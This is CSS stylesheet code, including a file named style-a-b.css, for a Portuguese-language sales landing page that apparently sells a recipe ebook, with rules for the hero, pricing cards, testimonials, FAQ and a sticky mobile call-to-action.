.faq-btn:hover { background: #FAFAFA; }
.faq-btn.open  { color: #C62828; }
.faq-arrow { font-size: 22px; color: #C62828; transition: transform .3s; line-height: 1; }
.faq-btn.open .faq-arrow { transform: rotate(45deg); }
.faq-answer {
    display: none;
    padding: 16px 24px 20px;
    font-size: 15px; color: #555; line-height: 1.7;
    border-top: 1px solid #F0F0F0;
}
.faq-answer.open { display: block; }

/* ── DOBRA 10 — FINAL CTA ── */
.final-cta {
    background: #FFF8F2;
    border-top: 1px solid #FFE8D6;
    padding: 90px 20px;
    text-align: center;
}
.final-cta h2 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4.5vw, 50px);
    color: #1A1A2E;
    max-width: 700px;
    margin: 0 auto 14px;
    line-height: 1.2;
}
.final-cta h2 span { color: #C62828; }
.final-cta-sub { color: #666; font-size: 17px; margin-bottom: 40px; }
.final-cta-sub strong { color: #1A1A2E; }
.final-cta .trust-row { justify-content: center; margin-top: 20px; color: #888; }

/* ── FOOTER ── */
.footer { background: #111; padding: 32px 20px; text-align: center; }
.footer p { color: #555; font-size: 13px; line-height: 1.9; }
.footer a { color: #666; text-decoration: none; }
.footer a:hover { color: #aaa; }
.footer small { color: #3A3A3A; font-size: 11px; }

/* ── RESPONSIVE ── */
@media (max-width: 600px) {
    .hero-right { text-align: center; max-width: 100%; }
    .trust-row  { justify-content: center; gap: 10px; margin-top: 10px; font-size: 12px; }
    .hero .trust-row { flex-wrap: nowrap; }
    .hero-product { gap: 24px; }
    .hero-mockup { width: 160px; min-height: 210px; }
}

/* ── MOBILE OPTIMIZATIONS ── */
@media (max-width: 768px) {
    /* Reduz padding das seções */
    .sec { padding: 48px 16px; }
    .hero { padding: 36px 16px 52px; }
    .final-cta { padding: 56px 16px; }
    .urgency-mid { padding: 36px 16px 44px; }

    /* Grids viram 1 coluna em telas pequenas */
    .pain-grid,
    .benefits-grid,
    .bonus-grid { grid-template-columns: 1fr; }

    /* Títulos de seção menores */
    .sec-title { font-size: clamp(20px, 5.5vw, 30px); }
    .sec-sub { font-size: 14px; margin-bottom: 32px; }

    /* Hero — tudo cabe no primeiro fold */
    .hero { padding: 24px 16px 32px; }
    .hero h1 { font-size: clamp(26px, 7vw, 38px); margin-bottom: 10px; }
    .hero h1 .big { font-size: clamp(34px, 10vw, 52px); }
    .hero-sub { font-size: 14px; margin-bottom: 16px; line-height: 1.5; }
    .hero-book-wrap { margin-bottom: 20px; }
    .hero-img { width: min(300px, 78vw); }
    .price-center { margin-bottom: 16px; }
    .price-big { font-size: clamp(42px, 12vw, 60px); }
    .btn-hero { padding: 16px 24px !important; min-width: unset; width: 100%; font-size: 16px !important; margin-top: 0; }

    /* Urgency card mais compacto */
    .urgency-card { padding: 30px 20px; }
    .urgency-title { font-size: clamp(22px, 6vw, 32px); }

    /* Pricing */
    .pricing-grid { gap: 20px; }
    .plan-card.featured { transform: none; }

    /* Gallery 2 colunas */
    .gallery-grid { grid-template-columns: repeat(2, 1fr); gap: 10px; }

    /* Testimonials 1 coluna */
    .testi-feed { grid-template-columns: 1fr; }

    /* Feedback carousel compacto */
    .fc-track { max-width: 260px; }

    /* FAQ */
    .faq-btn { font-size: 14px; padding: 16px 18px; }

    /* Final CTA */
    .final-cta h2 { font-size: clamp(22px, 6vw, 36px); }

}

/* ── STICKY CTA MOBILE ── */
.sticky-cta {
    display: none;
    position: fixed;
    bottom: 0; left: 0; right: 0;
    background: #fff;
    border-top: 2px solid #2E7D32;
    padding: 10px 16px;
    z-index: 9997;
    box-shadow: 0 -4px 20px rgba(0,0,0,.13);
    align-items: center;
    justify-content: space-between;
    gap: 12px;
    transition: transform .3s ease;
    transform: translateY(100%);
}
.sticky-cta.visible {
    transform: translateY(0);
}
.sticky-cta-info {
    display: flex;
    flex-direction: column;
    line-height: 1.2;
}
.sticky-cta-from {
    font-size: 11px;
    color: #999;
    text-decoration: line-through;
}
.sticky-cta-price {
    font-family: 'Montserrat', sans-serif;
    font-size: 24px;
    font-weight: 900;
    color: #2E7D32;
}
.sticky-cta-btn {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    text-transform: uppercase;
    letter-spacing: .4px;
    padding: 13px 20px;
    border-radius: 50px;
    text-decoration: none;
    white-space: nowrap;
    box-shadow: 0 4px 14px rgba(46,125,50,.4);
}
@media (max-width: 768px) {
    .sticky-cta { display: flex; }
}
@media (min-width: 769px) {
    body { padding-bottom: 0 !important; }
}
</file>
<file: style-a-b.css>
*, *::before, *::after { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Open Sans', sans-serif;
    color: #333;
    background: #FDF3E4;
    overflow-x: hidden;
}

/* ── URGENCY BAR ── */
.urgency-bar {
    background: #FFC845;
    color: #2B1B00;
    text-align: center;
    padding: 13px 20px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 13px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    position: sticky;
    top: 0;
    z-index: 9999;
}
.urgency-bar .badge {
    display: inline-block;
    background: #2B1B00;
    color: #FFC845;
    font-size: 12px;
    font-weight: 900;
    padding: 2px 10px;
    border-radius: 20px;
    margin-left: 10px;
    vertical-align: middle;
}

/* ── HERO ── */
.hero {
    background: linear-gradient(160deg, #FFF8F0 0%, #FFF3E0 60%, #FFEDE0 100%);
    padding: 56px 20px 72px;
    text-align: center;
}
.hero-tag {
    display: inline-block;
    background: #FF6F00;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2px;
    text-transform: uppercase;
    padding: 6px 18px;
    border-radius: 20px;
    margin-bottom: 22px;
}
.hero h1 {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(32px, 5.5vw, 64px);
    color: #1A1A2E;
    line-height: 1.05;
    margin-bottom: 14px;
}
.hero h1 .big {
    display: block;
    font-size: clamp(44px, 8vw, 92px);
    color: #B8860B;
    line-height: 1;
}
.hero-sub {
    font-size: clamp(16px, 2.2vw, 19px);
    color: #555;
    max-width: 600px;
    margin: 0 auto 32px;
    line-height: 1.65;
}
.hero-sub .hl { color: #FF6F00; font-weight: 700; }

/* book mockup — centered */
.hero-book-wrap {
    display: flex;
    justify-content: center;
    margin: 0 auto 36px;
}
.hero-book {
    width: min(380px, 88vw);
    background: linear-gradient(145deg, #2C1008, #6B2E00);
    border-radius: 20px;
    padding: 36px 28px 32px;
    box-shadow: 0 24px 64px rgba(0,0,0,.38), 0 8px 24px rgba(0,0,0,.2);
    text-align: center;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    position: relative;
    overflow: hidden;
}
.hero-book::before {
    content: '';
    position: absolute;
    top: -50px; right: -50px;
    width: 180px; height: 180px;
    background: rgba(255,255,255,.05);
    border-radius: 50%;
}
.hero-book::after {
    content: '';
    position: absolute;
    bottom: -40px; left: -40px;
    width: 140px; height: 140px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
}
.hero-img {
    width: min(420px, 90vw);
    border-radius: 20px;
    box-shadow: 0 24px 64px rgba(0,0,0,.25), 0 8px 24px rgba(0,0,0,.15);
    display: block;
}

.hero-book-eyebrow {
    font-size: 11px;
    letter-spacing: 3px;
    text-transform: uppercase;
    opacity: .55;
    margin-bottom: 6px;
}
.hero-book-num {
    font-size: clamp(72px, 18vw, 108px);
    font-weight: 900;
    color: #FFD700;
    line-height: 1;
    text-shadow: 0 4px 16px rgba(0,0,0,.5);
}
.hero-book-title {
    font-size: clamp(16px, 4vw, 22px);
    font-weight: 800;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    line-height: 1.3;
    margin-top: 4px;
}
.hero-book-divider {
    width: 50px;
    height: 3px;
    background: rgba(255,215,0,.45);
    margin: 14px auto;
    border-radius: 2px;
}
.hero-book-deco { font-size: 28px; letter-spacing: 6px; }

/* price — centered */
.price-center { margin-bottom: 28px; }
.price-from { font-size: 16px; color: #888; margin-bottom: 4px; }
.price-strike { text-decoration: line-through; color: #C0392B; font-weight: 600; }
.price-big {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(52px, 10vw, 76px);
    color: #2E7D32;
    line-height: 1;
}
.price-currency { font-size: 26px; vertical-align: super; }

/* hero cta */
.btn-hero {
    font-size: clamp(16px, 2.2vw, 19px) !important;
    padding: 22px 56px !important;
    min-width: min(360px, 90vw);
    display: inline-block;
}

.btn {
    display: inline-block;
    text-decoration: none;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    border: none;
    cursor: pointer;
    transition: transform .18s, box-shadow .18s;
}
.btn-green {
    background: linear-gradient(135deg, #2E7D32, #43A047);
    color: #fff;
    font-size: clamp(15px, 2vw, 19px);
    letter-spacing: .4px;
    text-transform: uppercase;
    padding: 20px 48px;
    border-radius: 50px;
    box-shadow: 0 8px 28px rgba(46,125,50,.5);
    animation: btn-glow 1.9s ease-in-out infinite;
    margin-top: 20px;
}
@keyframes btn-glow {
    0%,100% { transform: scale(1);    box-shadow: 0 8px 28px rgba(46,125,50,.5); }
    50%      { transform: scale(1.03); box-shadow: 0 12px 38px rgba(46,125,50,.65); }
}
.btn-green:hover { animation: none; transform: scale(1.05); }
.btn-outline-green {
    background: transparent;
    color: #2E7D32;
    border: 1.5px solid #2E7D32;
    font-size: 12px;
    letter-spacing: .4px;
    text-transform: uppercase;
    padding: 10px 24px;
    border-radius: 50px;
    margin-top: 12px;
}
.btn-outline-green:hover { background: #F9FFF9; }
.btn-red {
    background: linear-gradient(135deg, #C62828, #E53935);
    color: #fff;
    padding: 18px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    box-shadow: 0 6px 22px rgba(198,40,40,.4);
    display: block;
    text-align: center;
}
.btn-red:hover { transform: translateY(-2px); }
.btn-dark {
    background: transparent;
    color: #555;
    padding: 17px 36px;
    border-radius: 8px;
    font-size: 15px;
    text-transform: uppercase;
    border: 2px solid #CCC;
    display: block;
    text-align: center;
}
.btn-dark:hover { border-color: #999; color: #333; transform: translateY(-2px); }

.trust-row {
    display: flex;
    align-items: center;
    gap: 18px;
    flex-wrap: wrap;
    margin-top: 14px;
    font-size: 13px;
    color: #666;
}
.trust-row .ti { display: flex; align-items: center; gap: 6px; }

/* ── SOCIAL PROOF BAR ── */
.sp-bar {
    background: #FFF0EB;
    padding: 28px 20px;
}
.sp-bar-inner {
    max-width: 680px;
    margin: 0 auto;
    display: flex;
    justify-content: center;
    gap: 12px;
    flex-wrap: nowrap;
}
.stat {
    text-align: center;
    background: #fff;
    border: 1.5px solid #FFD5C8;
    border-radius: 14px;
    padding: 18px 20px;
    flex: 1;
    min-width: 0;
}
@media (max-width: 400px) {
    .stat { padding: 14px 10px; border-radius: 10px; }
    .stat-n { font-size: 22px !important; }
}
.stat-n {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: 30px;
    color: #E8531A;
    line-height: 1;
}
.stat-l {
    font-size: 11px;
    font-weight: 700;
    letter-spacing: 1.2px;
    text-transform: uppercase;
    color: #999;
    margin-top: 5px;
}

/* ── SECTIONS ── */
.sec { padding: 72px 20px; }
.sec-inner { max-width: 1020px; margin: 0 auto; }
.sec-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(24px, 3.8vw, 40px);
    color: #5C3A29;
    text-align: center;
    line-height: 1.2;
    margin-bottom: 14px;
}
.sec-title .r { color: #B8860B; }
.sec-title .g { color: #2E7D32; }
.sec-title .y { color: #FFB300; }
.sec-sub { text-align: center; color: #777; font-size: 16px; max-width: 540px; margin: 0 auto 48px; line-height: 1.65; }

/* ── DOBRA 2 — PAIN ── */
.pain-sec { background: #FDF3E4; }
.pain-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 18px; }
.pain-card {
    background: #fff;
    border: 2px solid #FFE0E0;
    border-left: 5px solid #FFC845;
    border-radius: 12px;
    padding: 22px 20px;
    display: flex;
    align-items: flex-start;
    gap: 14px;
    box-shadow: 0 3px 10px rgba(0,0,0,.05);
    transition: transform .2s;
}
.pain-card:hover { transform: translateY(-3px); }
.pain-emoji { font-size: 28px; flex-shrink: 0; margin-top: 2px; }
.pain-text { font-family: 'Montserrat', sans-serif; font-weight: 600; font-size: 14.5px; color: #333; line-height: 1.45; }

/* transition */
.transition-block {
    background: #fff;
    padding: 70px 20px 0;
    text-align: center;
    position: relative;
    overflow: hidden;
    border-top: 1px solid #FFE8D6;
}
.transition-block::before {
    content: '';
    position: absolute;
    inset: 0;
    background:
        radial-gradient(ellipse at 20% 50%, rgba(255,111,0,.06) 0%, transparent 60%),
        radial-gradient(ellipse at 80% 50%, rgba(198,40,40,.06) 0%, transparent 60%);
    pointer-events: none;
}
.transition-block-inner {
    position: relative;
    max-width: 720px;
    margin: 0 auto;
}
.transition-block-icon {
    font-size: 40px;
    margin-bottom: 20px;
    display: block;
}
.transition-block p {
    font-family: 'Open Sans', sans-serif;
    font-weight: 600;
    font-size: clamp(15px, 1.8vw, 18px);
    color: #5C3A29;
    line-height: 1.6;
}
.transition-block span { color: #FFB300; }
.transition-block-line {
    display: none;
}

/* ── DOBRA 3 — URGENCY MID ── */
.urgency-mid {
    background: #FDF3E4;
    padding: 48px 20px 56px;
}
.urgency-connector {
    display: flex;
    flex-direction: column;
    align-items: center;
    padding-bottom: 28px;
}
.urgency-connector-line {
    width: 1.5px;
    height: 44px;
    background: linear-gradient(to bottom, transparent, #C62828 60%);
    opacity: .35;
}
.urgency-connector-line:last-child {
    background: linear-gradient(to bottom, #C62828 40%, transparent);
}
.urgency-connector-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    letter-spacing: 2.5px;
    text-transform: uppercase;
    color: #C62828;
    padding: 10px 0;
}
.urgency-card {
    background: linear-gradient(145deg, #D94F3D, #C0392B);
    border-radius: 20px;
    max-width: 860px;
    margin: 0 auto;
    padding: 44px 40px;
    text-align: center;
    box-shadow: 0 12px 50px rgba(192,57,43,.35), 0 4px 16px rgba(0,0,0,.1);
    position: relative;
    overflow: hidden;
}
.urgency-card::before {
    content: '';
    position: absolute;
    top: -60px; right: -60px;
    width: 200px; height: 200px;
    background: rgba(255,255,255,.06);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-card::after {
    content: '';
    position: absolute;
    bottom: -50px; left: -50px;
    width: 160px; height: 160px;
    background: rgba(255,255,255,.04);
    border-radius: 50%;
    pointer-events: none;
}
.urgency-icon {
    font-size: 44px;
    display: block;
    margin-bottom: 16px;
}
.urgency-title {
    font-family: 'Montserrat', sans-serif;
    font-weight: 900;
    font-size: clamp(26px, 4vw, 42px);
    color: #fff;
    line-height: 1.15;
    margin-bottom: 14px;
    position: relative;
}
.urgency-sub {
    font-size: clamp(14px, 1.8vw, 16px);
    color: rgba(255,255,255,.85);
    line-height: 1.6;
    position: relative;
}
.urgency-hl {
    color: #FFD700;
    font-weight: 700;
}

/* ── DOBRA 4 — BENEFITS ── */
.benefits-sec { background: #fff; }
.benefits-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; margin-top: 28px; }.benefit-card {
    background: #F6FFF6;
    border: 1px solid #C8E6C9;
    border-top: 4px solid #2E7D32;
    border-radius: 12px;
    padding: 28px 22px;
    text-align: center;
    box-shadow: 0 4px 14px rgba(46,125,50,.08);
    transition: transform .2s;
}
.benefit-card:hover { transform: translateY(-4px); }
.benefit-icon { font-size: 40px; margin-bottom: 14px; }
.benefit-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 15px; color: #1A1A2E; margin-bottom: 8px; }
.benefit-desc { font-size: 13.5px; color: #666; line-height: 1.55; }

/* ── DOBRA 5 — GALLERY ── */
.gallery-sec { background: #FDF3E4; }
.gallery-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 14px;
}
@media (max-width: 700px) { .gallery-grid { grid-template-columns: repeat(2, 1fr); } }
.gallery-card {
    background: #fff;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 4px 14px rgba(0,0,0,.1);
    position: relative;
    transition: transform .2s;
}
.gallery-card:hover { transform: scale(1.04); }
.gallery-img {
    width: 100%;
    aspect-ratio: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 50px;
    overflow: hidden;
}
.gallery-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}
.gallery-kcal {
    position: absolute;
    top: 8px; right: 8px;
    background: rgba(44,16,8,.82);
    color: #FFB300;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 10px;
    padding: 3px 8px;
    border-radius: 10px;
}
.gallery-name {
    padding: 9px 10px;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 11px;
    color: #333;
    text-align: center;
    line-height: 1.3;
}
.gallery-more {
    text-align: center;
    color: #aaa;
    margin-top: 22px;
    font-size: 14px;
}

/* ── DOBRA 6 — BONUSES ── */
.bonus-sec { background: #fff; }
.bonus-sec .sec-sub { color: #777; }
.bonus-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(278px, 1fr)); gap: 22px; }
.bonus-card {
    background: #fff;
    border: 1px solid #FFE0C8;
    border-top: 4px solid #FFB300;
    border-radius: 12px;
    padding: 30px 22px;
    text-align: center;
    box-shadow: 0 4px 16px rgba(0,0,0,.06);
    transition: transform .2s;
}
.bonus-card:hover { transform: translateY(-4px); }
.bonus-tag {
    display: inline-block;
    background: #FFB300;
    color: #1A1A2E;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    text-transform: uppercase;
    padding: 4px 14px;
    border-radius: 20px;
    margin-bottom: 16px;
}
.bonus-icon { font-size: 44px; margin-bottom: 14px; }
.bonus-img {
    width: 128px;
    height: 128px;
    object-fit: cover;
    border-radius: 10px;
    display: block;
    margin: 0 auto 14px;
}
.bonus-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 10px; line-height: 1.3; }
.bonus-desc { font-size: 13.5px; color: #666; line-height: 1.55; }
.bonus-price {
    margin-top: 14px;
    font-family: 'Montserrat', sans-serif;
    font-size: 12.5px;
}
.bonus-price-strike { color: #999; text-decoration: line-through; margin-right: 6px; }
.bonus-price-free { color: #2E7D32; font-weight: 800; text-transform: uppercase; letter-spacing: .3px; }

/* ── DOBRA 7 — PRICING ── */
.pricing-sec { background: #FDF3E4; }
.pricing-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(278px, 1fr));
    gap: 30px;
    max-width: 700px;
    margin: 0 auto;
}
.plan-card {
    background: #fff;
    border-radius: 16px;
    overflow: hidden;
    box-shadow: 0 4px 20px rgba(0,0,0,.09);
    border: 1.5px solid #EEE;
}
.plan-card.featured {
    border: 2px solid #2E7D32;
    box-shadow: 0 12px 48px rgba(46,125,50,.22);
}
.plan-card-outer {
    position: relative;
    padding-top: 16px;
}
.plan-badge {
    position: absolute;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
    white-space: nowrap;
    background: #FF6F00;
    color: #fff;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    padding: 5px 14px;
    border-radius: 20px;
    box-shadow: 0 3px 10px rgba(0,0,0,.2);
    z-index: 1;
}
.plan-header {
    background: #FFF8F2;
    border-bottom: 1px solid #FFE0C8;
    padding: 24px 22px;
    text-align: center;
}
.plan-card.featured .plan-header {
    background: linear-gradient(145deg, #2E7D32, #43A047);
    border-bottom: none;
}
.plan-name { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 24px; color: #1A1A2E; margin-bottom: 4px; }
.plan-card.featured .plan-name { color: #fff; }
.plan-subtitle { font-size: 13px; color: #888; margin-bottom: 14px; }
.plan-card.featured .plan-subtitle { color: rgba(255,255,255,.78); }
.plan-price-old { font-size: 14px; color: #999; text-decoration: line-through; margin-bottom: 2px; }
.plan-card.featured .plan-price-old { color: rgba(255,255,255,.6); }
.plan-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 54px; color: #2E7D32; line-height: 1; }
.plan-card.featured .plan-price { color: #fff; }
.plan-price sup { font-size: 22px; vertical-align: super; }
.plan-price-note { color: #888; font-size: 12px; margin-top: 6px; }
.plan-card.featured .plan-price-note { color: rgba(255,255,255,.75); }
.gift { font-size: 15px; flex-shrink: 0; }
.plan-body { padding: 26px 22px; }
.plan-body .btn { display: block; text-align: center; white-space: normal; }
.plan-confirm {
    text-align: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 13px;
    color: #2E7D32;
    margin-top: 14px;
}
.plan-trust-row {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
    gap: 16px;
    margin-top: 14px;
    padding-top: 14px;
    border-top: 1px solid #EEE;
    font-size: 12.5px;
    color: #888;
}
.plan-trust-row .ti { display: flex; align-items: center; gap: 5px; }
.plan-features { list-style: none; margin-bottom: 26px; }
.plan-features li {
    display: flex;
    align-items: center;
    gap: 10px;
    padding: 8px 0;
    border-bottom: 1px solid #F0F0F0;
    font-size: 14px;
    color: #444;
}
.plan-features li:last-child { border-bottom: none; }
.plan-features li.disabled { color: #CCC; }
.plan-features li.disabled .struck-text { text-decoration: line-through; }
.plan-features li.disabled.bonus-struck { color: #555; }
.plan-features li.disabled.bonus-struck .nope { color: #C62828; }
.chk  { color: #2E7D32; font-weight: 700; font-size: 16px; flex-shrink: 0; }
.nope { color: #CCC; font-size: 16px; flex-shrink: 0; }
.plan-note { text-align: center; font-size: 12px; color: #AAA; margin-top: 10px; }
.plan-bonus-list {
    background: #FFF8F2;
    border: 1px solid #FFE0C8;
    border-radius: 10px;
    padding: 14px 16px;
    margin-bottom: 20px;
}
.plan-bonus-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 10px;
    letter-spacing: 1.5px;
    color: #E8531A;
    margin-bottom: 10px;
}
.plan-bonus-item {
    display: flex;
    align-items: flex-start;
    gap: 8px;
    font-size: 13px;
    color: #444;
    padding: 5px 0;
    border-bottom: 1px solid #FFE8D6;
    line-height: 1.4;
}
.plan-bonus-item:last-child { border-bottom: none; }

/* value stack (resumen de compra) */
.value-header { background: #FFF8F2 !important; border-bottom: 1px solid #FFE0C8; }
.value-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #1A1A2E; margin-bottom: 16px; }
.value-mockup { width: 100%; max-width: 270px; margin: 0 auto 18px; display: block; filter: drop-shadow(0 10px 22px rgba(0,0,0,.18)); }
.value-price-old { font-size: 14px; color: #999; margin-bottom: 2px; }
.value-price { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 46px; color: #2E7D32; line-height: 1; }
.value-price span { font-size: 16px; font-weight: 700; vertical-align: super; margin-left: 3px; }
.value-price-note { color: #888; font-size: 12px; margin-top: 6px; margin-bottom: 16px; }
.value-guarantee {
    display: inline-flex;
    align-items: center;
    gap: 7px;
    background: #F9FFF9;
    border: 1.5px solid #A5D6A7;
    border-radius: 50px;
    padding: 8px 16px;
    color: #2E7D32;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700;
    font-size: 12px;
}
.value-summary-label {
    font-family: 'Montserrat', sans-serif;
    font-weight: 800;
    font-size: 12px;
    letter-spacing: 1.2px;
    color: #B8860B;
    text-align: center;
    margin-bottom: 14px;
}
.value-summary-list { list-style: none; margin-bottom: 22px; }
.value-summary-list li {
    display: flex;
    align-items: flex-start;
    gap: 10px;
    padding: 9px 0;
    border-bottom: 1px solid #F0F0F0;
    font-size: 13.5px;
    color: #444;
}
.value-summary-list li:last-child { border-bottom: none; }
.value-item-name { flex: 1; line-height: 1.4; }
.value-item-price { color: #AAA; text-decoration: line-through; white-space: nowrap; font-size: 13px; flex-shrink: 0; }
.value-secure { text-align: center; font-size: 12px; color: #888; margin-top: 12px; }

/* guarantee */
.guarantee-strip {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    text-align: center;
    gap: 12px;
    background: #F9FFF9;
    border: 2px dashed #A5D6A7;
    border-radius: 14px;
    padding: 22px 28px;
    max-width: 580px;
    margin: 36px auto 0;
}
.guarantee-icon { font-size: 52px; flex-shrink: 0; }
.guarantee-text h4 { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 16px; color: #2E7D32; margin-bottom: 4px; }
.guarantee-text p { font-size: 13.5px; color: #555; line-height: 1.5; }

.contact-strip {
    text-align: center;
    margin-top: 18px;
    padding: 16px 20px;
    background: #FDF3E4;
    border-radius: 12px;
}
.contact-line {
    font-size: 13.5px;
    color: #5C3A29;
    font-weight: 600;
    line-height: 1.8;
}
.contact-line a {
    color: #5C3A29;
    font-weight: 800;
    text-decoration: underline;
}
.contact-ig {
    display: inline-flex;
    vertical-align: middle;
    margin-left: 6px;
    color: #5C3A29;
}

/* ── DOBRA 8 — TESTIMONIALS ── */
.testimonials-sec { background: #fff; }
.rating-overview { text-align: center; margin-bottom: 48px; }
.rating-big { font-family: 'Montserrat', sans-serif; font-weight: 900; font-size: 76px; color: #1A1A2E; line-height: 1; }
.stars-big { color: #FFB300; font-size: 30px; margin: 6px 0; }
.rating-count { color: #999; font-size: 14px; }
.rating-bars { max-width: 300px; margin: 20px auto 0; }
.rb-row { display: flex; align-items: center; gap: 10px; margin-bottom: 6px; font-size: 13px; color: #777; }
.rb-row span:first-child { width: 40px; text-align: right; }
.bar-track { flex: 1; height: 8px; background: #E0E0E0; border-radius: 4px; overflow: hidden; }
.bar-fill { height: 100%; background: #FFB300; border-radius: 4px; }

.testi-feed {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(300px, 1fr));
    gap: 12px;
}
.testi-card {
    background: #fff;
    border-radius: 12px;
    padding: 16px;
    box-shadow: 0 1px 3px rgba(0,0,0,.12), 0 1px 2px rgba(0,0,0,.06);
}
.testi-head {
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    margin-bottom: 10px;
}
.testi-head-left { display: flex; align-items: center; gap: 10px; }
.testi-avatar {
    width: 42px; height: 42px;
    border-radius: 50%;
    display: flex; align-items: center; justify-content: center;
    font-family: 'Montserrat', sans-serif;
    font-weight: 800; font-size: 15px;
    color: #fff; flex-shrink: 0;
}
.testi-name { font-family: 'Montserrat', sans-serif; font-weight: 700; font-size: 14px; color: #050505; line-height: 1.2; }
.testi-time { font-size: 12px; color: #65676B; margin-top: 1px; }
.testi-dots { font-size: 18px; color: #606770; cursor: default; letter-spacing: 1px; padding: 0 2px; line-height: 1; }
.testi-text { font-size: 14px; color: #1C1E21; line-height: 1.6; margin-bottom: 10px; }
.testi-actions {
    display: flex;
    align-items: center;
    justify-content: space-between;
    border-top: 1px solid #E4E6EB;
    padding-top: 8px;
}
.testi-reaction-count {
    display: flex;
    align-items: center;
    gap: 5px;
    font-size: 13px;
    color: #65676B;
}
.testi-btns { display: flex; }
.testi-btn {
    background: none;
    border: none;
    padding: 5px 10px;
    border-radius: 6px;
    font-size: 13px;
    font-weight: 600;
    color: #65676B;
    cursor: default;
    font-family: 'Open Sans', sans-serif;
}
.testi-btn:hover { background: #F2F2F2; }

.feedback-carousel { display: flex; flex-direction: column; align-items: center; gap: 16px; }
.fc-track {
    display: flex;
    width: 100%;
    max-width: 320px;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    scroll-behavior: smooth;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
    border-radius: 16px;
}
.fc-track::-webkit-scrollbar { display: none; }
.fc-slide { flex: 0 0 100%; scroll-snap-align: center; }
.fc-slide img { width: 100%; height: auto; border-radius: 16px; box-shadow: 0 4px 16px rgba(0,0,0,.15); display: block; }
.fc-dots { display: flex; align-items: center; gap: 8px; }
.fc-dot {
    width: 8px; height: 8px;
    border-radius: 5px;
    border: none;
    padding: 0;
    background: #D9D9D9;
    cursor: pointer;
    transition: background .2s, width .2s;
}
.fc-dot.active { width: 22px; background: #2E7D32; }

/* ── DOBRA 9 — COMO VOCÊ VAI RECEBER ── */
.receive-sec { background: #FDF3E4; }
.receive-title-main { color: #5C3A29; }
.receive-grid { display: grid; grid-template-columns: repeat(auto-fit, minmax(200px, 1fr)); gap: 18px; }
.receive-card {
    background: #fff;
    border-radius: 16px;
    padding: 30px 20px;
    text-align: center;
    box-shadow: 0 4px 14px rgba(0,0,0,.06);
}
.receive-icon { font-size: 36px; margin-bottom: 12px; }
.receive-title { font-family: 'Montserrat', sans-serif; font-weight: 800; font-size: 15px; color: #5C3A29; margin-bottom: 6px; }
.receive-desc { font-size: 13.5px; color: #666; line-height: 1.5; }

/* ── DOBRA 10 — FAQ ── */
.faq-sec { background: #fff; }
.faq-list { max-width: 720px; margin: 0 auto; }
.faq-item { border: 1px solid #E4E4E4; border-radius: 10px; margin-bottom: 12px; overflow: hidden; }
.faq-btn {
    width: 100%; background: none; border: none;
    padding: 20px 24px;
    text-align: left;
    font-family: 'Montserrat', sans-serif;
    font-weight: 700; font-size: 15px;
    color: #1A1A2E; cursor: pointer;
    display: flex; justify-content: space-between; align-items: center;
    transition: background .18s;
}
.faq-btn:hover { background: #FAFAFA; }
.faq-btn.open  { color: #B8860B; }
.faq-arrow { font-size: 22px; color: #B8860B; transition: transform .3s; line-height: 1; }
.faq-btn.open .faq-arrow { transform: rotate(45deg); }
.faq-answer {
    display: none;
    padding: 16px 24px 20px;
    font-size: 15px; color: #555; line-height: 1.7;
    border-top: 1px solid #F0F0F0;
}
.faq-answer.open { display: block; }

/* ── DOBRA 11 — FINAL CTA ── */
.final-cta {
    background: #FDF3E4;
    border-top: 1px solid #F5E4C8;
